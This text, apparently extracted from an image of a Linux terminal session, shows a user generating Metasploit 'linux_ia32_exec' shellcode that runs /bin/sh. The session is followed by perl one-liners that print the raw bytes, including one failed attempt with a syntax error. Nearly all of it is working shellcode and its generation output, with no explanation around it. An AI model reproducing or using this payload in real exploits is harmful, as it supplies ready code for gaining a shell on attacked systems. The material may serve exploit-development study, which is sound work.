 Description:
    Execute an arbitrary command
albert@darkstar ~/hello $ msfpayload linux_ia32_exec CMD=/bin/sh
"\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00"
"\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x01\x00\x00\x00\x00\x57\x53"
"\x89\xe1\xcd\x80";
albert@darkstar ~/hello $ perl -e '"\x6a\x0b\x58\x99\x52\x66\x68\x2d
\x63\x89\xe7\x68\x2f\x73\x68\x00"
> "\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x01\x00\x00\x00\x00\x57\x53"
> "\x89\xe1\xcd\x80";'
String found where operator expected at -e line 2, near ""\x68\x2f\x
62\x69\x6e\x89\xe3\x52\xe8\x01\x00\x00\x00\x00\x57\x53""
        (Missing semicolon on previous line?)
syntax error at -e line 2, near ""\x68\x2f\x62\x69\x6e\x89\xe3\x52\x
e8\x01\x00\x00\x00\x00\x57\x53""
Execution of -e aborted due to compilation errors.
albert@darkstar ~/hello $ perl -e '"\x6a\x0b\x58\x99\x52\x66\x68\x2d
\x63\x89\xe7\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8
\x01\x00\x00\x00\x00\x57\x53\x89\xe1\xcd\x80";'
albert@darkstar ~/hello $ perl -e 'print "\x6a\x0b\x58\x99\x52\x66\x
68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x
52\xe8\x01\x00\x00\x00\x00\x57\x53\x89\xe1\xcd\x80";'
j
 X Rfh-c  /shh/bin   WS  albert@darkstar ~/hello $